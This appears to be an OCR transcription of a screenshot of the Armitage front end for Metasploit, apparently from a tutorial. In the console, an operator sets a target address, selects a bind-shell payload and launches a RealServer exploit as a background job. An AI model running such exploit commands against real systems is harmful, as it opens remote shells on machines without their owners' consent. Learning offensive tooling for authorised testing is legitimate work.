 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
123.45.67.4
Console X nmap X exploit X exploit X exploit X exploit X
LPORT => 17003
msf exploit(describe) > set RHOST 123.45.67.4
RHOST => 123.45.67.4
msf exploit(describe) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(describe) > set TARGET 0
TARGET => 0
msf exploit(describe) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] RealServer universal exploit launched against 123.45.67.4
[*] Kill the master rmserver pid to prevent shell disconnect
msf exploit(describe) >
Armitage root : bash 11:00 am